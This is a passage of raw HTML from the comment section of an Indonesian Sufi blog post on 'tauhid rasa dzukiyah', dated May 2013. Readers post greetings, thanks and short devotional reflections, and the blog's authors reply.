<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368466905868#c6370520028668174100' title='comment permalink'>
14 Mei, 2013 00:41
</a>
<span class='item-control blog-admin pid-1407186248'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6370520028668174100' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7374768029265280261'>
<a name='c7374768029265280261'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16907208565574430504" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7374768029265280261-16907208565574430504"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" alt="" title="niran azza">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16907208565574430504' rel='nofollow'>niran azza</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7374768029265280261'>
<p>
Salam Alaikum<br />TUHAN TUBUHKU,MAHA SUCI NYAWAKU ,YA BUDUHUN<br />salam hormat  SYAIKH SIRADJ tanpa trkecuali kan MUX dn sahbat penunggu sarang.. Mohon do,a nya bwt ku biar di beri pemahaman.. Suka trkecoh so,alnya :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368466918133#c7374768029265280261' title='comment permalink'>
14 Mei, 2013 00:41
</a>
<span class='item-control blog-admin pid-1407186248'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7374768029265280261' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8030962749628381528'>
<a name='c8030962749628381528'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16907208565574430504" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8030962749628381528-16907208565574430504"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" alt="" title="niran azza">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16907208565574430504' rel='nofollow'>niran azza</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8030962749628381528'>
<p>
Salam Alaikum<br />TUHAN TUBUHKU,MAHA SUCI NYAWAKU ,YA BUDUHUN<br />salam hormat  SYAIKH SIRADJ tanpa trkecuali kan MUX dn sahbat penunggu sarang.. Mohon do,a nya bwt ku biar di beri pemahaman.. Suka trkecoh so,alnya :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368466935335#c8030962749628381528' title='comment permalink'>
14 Mei, 2013 00:42
</a>
<span class='item-control blog-admin pid-1407186248'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8030962749628381528' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7983581050363959985'>
<a name='c7983581050363959985'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7983581050363959985'>
<p>
:9: huufs ma,af  ...ngantuk... :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368467358752#c7983581050363959985' title='comment permalink'>
14 Mei, 2013 00:49
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7983581050363959985' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6496152414938390172'>
<a name='c6496152414938390172'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6496152414938390172-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6496152414938390172'>
<p>
Pengalaman saya ketika melantunkan<br /><br />Ya habibbi Ya rosulullah &#8230;Allahu nabi Ya rosulullah (100x) Setiap habis sholat hajat &#8230;<br />Saya pasti meneteskan air mata dgn perasaan rindu yg mendalam &#8230; bahkan terkadang saya sendiri tdk mengerti knp saya menangis &#8230; Saya tdk pernah kuat menahan air mata saya &#8230; <br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368473170512#c6496152414938390172' title='comment permalink'>
14 Mei, 2013 02:26
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6496152414938390172' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6235392234504497547'>
<a name='c6235392234504497547'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07903496067531941793" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6235392234504497547-07903496067531941793"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07903496067531941793' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6235392234504497547'>
<p>
<br />Tunjukkanlah kemukminan itu kepada Allah, bukan kepada manusia.<br />(kata2 hikmah penampar nafsu...mantap kang mux...terima kasih Abah)<br /><br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368479762514#c6235392234504497547' title='comment permalink'>
14 Mei, 2013 04:16
</a>
<span class='item-control blog-admin pid-1685432728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6235392234504497547' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8237920273826093155'>
<a name='c8237920273826093155'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08698332356527403103" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8237920273826093155-08698332356527403103"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08698332356527403103' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8237920273826093155'>
<p>
abesen dulu ah....biar sedikit telat asal selamat :D<br />terima kasih abah, terima kasih kang MUX<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368484286571#c8237920273826093155' title='comment permalink'>
14 Mei, 2013 05:31
</a>
<span class='item-control blog-admin pid-1202929177'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8237920273826093155' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8147180379716615788'>
<a name='c8147180379716615788'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8147180379716615788-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8147180379716615788'>
<p>
Alhamdulillah... nyimak ah :D<br />Terima kasih Abah n Kangmux ^__^
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368508529179#c8147180379716615788' title='comment permalink'>
14 Mei, 2013 12:15
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8147180379716615788' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7162395725741083766'>
<a name='c7162395725741083766'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07848773288902918332" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7162395725741083766-07848773288902918332"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07848773288902918332' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7162395725741083766'>
<p>
http://lh6.googleusercontent.com/-03SePZBireE/ULpkLsg1uKI/AAAAAAAAHkI/8jJOWJf6mTg/s76/salam.gif<br /><br />biar lambat asal dapet... 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368509176969#c7162395725741083766' title='comment permalink'>
14 Mei, 2013 12:26
</a>
<span class='item-control blog-admin pid-440285290'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7162395725741083766' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6813634291228283772'>
<a name='c6813634291228283772'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12360195487197881119" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6813634291228283772-12360195487197881119"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12360195487197881119' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6813634291228283772'>
<p>
Salam sobat sarang...abseen dulu.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368520907589#c6813634291228283772' title='comment permalink'>
14 Mei, 2013 15:41
</a>
<span class='item-control blog-admin pid-1317187157'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6813634291228283772' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8745043163083295198'>
<a name='c8745043163083295198'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11862915549410260972" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8745043163083295198-11862915549410260972"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFFDRd9oMI1niWOfLFKIywJ_dkGMAe7hIlIfT-gzIVEyJafOh_5SJiam3MkkK0w2QEgQO76YwOj0YSDynG8AbJ5xVWjLkfPMBgRen0VPW4WgGJ9cjeoBsDZsxJPepfuA/s45-c/DAMAR.jpg" alt="" title="Damar ">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFFDRd9oMI1niWOfLFKIywJ_dkGMAe7hIlIfT-gzIVEyJafOh_5SJiam3MkkK0w2QEgQO76YwOj0YSDynG8AbJ5xVWjLkfPMBgRen0VPW4WgGJ9cjeoBsDZsxJPepfuA/s45-c/DAMAR.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11862915549410260972' rel='nofollow'>Damar </a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8745043163083295198'>
<p>
absen dulu <br />salam sahabat sarang<br />Alhamdulilah dapat pencerahan lagi....mudah mudahan di mudahkan
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368524686287#c8745043163083295198' title='comment permalink'>
14 Mei, 2013 16:44
</a>
<span class='item-control blog-admin pid-1630875659'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8745043163083295198' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8420129617942084959'>
<a name='c8420129617942084959'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03125853042356795060" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8420129617942084959-03125853042356795060"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="nasrun">

</a></span></div>
<a href='https://www.blogger.com/profile/03125853042356795060' rel='nofollow'>nasrun</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8420129617942084959'>
<p>
Merasakan Tuhan itu---dengan Buduhun...( dgn menghadapkan Budduhun yg ada di dahi )<br />Merasakan Muhammad = Diri Rahasia Allah = Ruh Qudus itu dengan diam....( di sama tengah hati = pusar ). <br />Salam dan hormat kepada pak Syaikh Siraj &amp; Bg Mux,..juga Bg Arbi dan Mas Ari...terima kasih atas pencerahan &amp; bimbingannya. Salam persaudaraan kpd semua sahabat sarang smg sehat2 semuanya.<br /><br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368545934462#c8420129617942084959' title='comment permalink'>
14 Mei, 2013 22:38
</a>
<span class='item-control blog-admin pid-1182323411'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8420129617942084959' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c972878663275457120'>
<a name='c972878663275457120'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03619522586001441006" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-972878663275457120-03619522586001441006"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMtbUUiJndfXsFUDlynXe5we9M0HQUTuGPcxCO33JGLl_GAC-wdj4dCRQLsOXCrWwKzu0XBC2aUFdIETg93UpGpC6rrZp95-eKBor2HaR45KuhwwAeIm-pLJb_JBrj0Ow/s45-c/BlackWidow+-+SpyderQuad+-+430mm.png" alt="" title="duniaku">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMtbUUiJndfXsFUDlynXe5we9M0HQUTuGPcxCO33JGLl_GAC-wdj4dCRQLsOXCrWwKzu0XBC2aUFdIETg93UpGpC6rrZp95-eKBor2HaR45KuhwwAeIm-pLJb_JBrj0Ow/s45-c/BlackWidow+-+SpyderQuad+-+430mm.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03619522586001441006' rel='nofollow'>duniaku</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-972878663275457120'>
<p>
alhamdulillah http://lh6.googleusercontent.com/-SWUW-n_lVgg/UFV7EJFYKsI/AAAAAAAAFhA/p0V4ThCWNOU/s128/jempols.gif salam buat abah kang mux.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368546122120#c972878663275457120' title='comment permalink'>
14 Mei, 2013 22:42
</a>
<span class='item-control blog-admin pid-99393550'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/972878663275457120' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1338034272044195654'>
<a name='c1338034272044195654'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17688228668401517919" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1338034272044195654-17688228668401517919"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8xCM0TXjJgxiditREIAuALJll48amTf2eNONfzYBemZXzBo1i4ZjPbHURXNu0yADbbSFdMoTrBal7l8P5YfXDpufZoD12MJqulxYjTSlhFgW2erwb41YCGoxAsamTgA/s45-c/DSC0078;9.JPG" alt="" title="Pical">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8xCM0TXjJgxiditREIAuALJll48amTf2eNONfzYBemZXzBo1i4ZjPbHURXNu0yADbbSFdMoTrBal7l8P5YfXDpufZoD12MJqulxYjTSlhFgW2erwb41YCGoxAsamTgA/s45-c/DSC0078;9.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17688228668401517919' rel='nofollow'>Pical</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1338034272044195654'>
<p>
ALhamdulillah ya Allah, terima kasih Abah, Bang Mux, Bang Arbi, Bang Arie dan PUTRA LAUT SUMATERA TIMUR, alhamdulillah kebingungan sudah terjawab.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368546858073#c1338034272044195654' title='comment permalink'>
14 Mei, 2013 22:54
</a>
<span class='item-control blog-admin pid-1762626072'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1338034272044195654' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c403422025306328883'>
<a name='c403422025306328883'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-403422025306328883-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-403422025306328883'>
<p>
piraku kuli ngaku dunungan ateuh, Lur.. :14: :}}
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368584824722#c403422025306328883' title='comment permalink'>
15 Mei, 2013 09:27
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/403422025306328883' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6401078718248263078'>
<a name='c6401078718248263078'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6401078718248263078-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6401078718248263078'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mbak Ikha .. silakhandh :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368584872398#c6401078718248263078' title='comment permalink'>
15 Mei, 2013 09:27
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6401078718248263078' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2106063105561785848'>
<a name='c2106063105561785848'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2106063105561785848-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2106063105561785848'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, KelimaX :g:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368584907737#c2106063105561785848' title='comment permalink'>
15 Mei, 2013 09:28
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2106063105561785848' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4565148207851564635'>
<a name='c4565148207851564635'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4565148207851564635-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4565148207851564635'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Bro :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368584929890#c4565148207851564635' title='comment permalink'>
15 Mei, 2013 09:28
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4565148207851564635' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8182666226844323523'>
<a name='c8182666226844323523'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8182666226844323523-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8182666226844323523'>
<p>
:8: Brad
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368584958800#c8182666226844323523' title='comment permalink'>
15 Mei, 2013 09:29
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8182666226844323523' title='Hapus Komentar'>
